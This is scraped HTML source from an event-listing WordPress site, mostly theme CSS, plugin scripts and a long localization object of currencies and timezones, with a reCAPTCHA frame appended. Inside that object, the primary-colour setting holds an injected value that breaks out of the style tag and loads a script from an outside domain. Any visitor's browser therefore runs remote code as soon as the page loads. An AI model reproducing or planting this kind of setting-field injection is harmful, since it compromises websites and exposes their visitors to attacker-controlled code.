		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768738804" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768738804" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Th1jEvRHHQH3vnpAGG-v8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738809803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
